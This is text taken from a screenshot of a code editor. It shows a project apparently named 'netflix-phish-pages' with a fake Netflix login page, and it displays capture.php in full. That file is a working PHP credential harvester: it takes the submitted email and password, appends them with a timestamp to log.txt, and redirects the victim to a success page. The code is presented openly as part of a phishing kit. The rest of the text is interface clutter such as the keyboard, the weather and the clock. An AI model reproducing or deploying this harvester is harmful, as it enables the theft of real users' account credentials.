 File Edit Selection View Go Run ···
netflix-phish-pages
EXPLORER
NETFLIX-PHISH-PAGES
.vscode
capture.php
log.txt
netflix-login.html
phish-success.html
OUTLINE
TIMELINE
5
log.txt
capture.php
capture.php
1 <?php
2 if ($_SERVER["REQUEST_METHOD"] == "POST") {
3 $email = isset($_POST['email']) ? $_POST['email'] : 'N/A';
4 $password = isset($_POST['password']) ? $_POST['password'] : 'N/A';
5
6 $logData = "Email: " . $email . " | Password: " . $password . " | Time: " . date("Y-m-d H:i:s") . "\n";
7
8 // Save to log.txt in the same directory
9 file_put_contents("log.txt", $logData, FILE_APPEND);
10
11 // Redirect to the success page
12 header("Location: phish-success.html");
13 exit();
14 }
15 ?>
16
On-Screen Keyb
Esc ~ ` ! 1 @ 2 # 3
Tab q w e
Caps a s d
Shift z x
Fn Ctrl Alt
0 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF {} PHP Go Live
86°F
Partly sunny
Search
10:55 AM
4/8/2025